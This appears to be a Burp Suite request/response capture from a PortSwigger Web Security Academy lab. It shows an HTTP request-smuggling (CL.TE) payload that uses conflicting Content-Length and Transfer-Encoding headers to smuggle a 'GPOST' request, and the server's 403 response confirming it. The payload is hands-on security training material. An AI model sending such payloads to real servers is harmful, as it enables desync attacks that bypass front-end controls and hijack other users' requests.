 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0a8b0023037573b08246b2c7008c0017.web-security-academy.net
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 27
"Unrecognized method GPOST"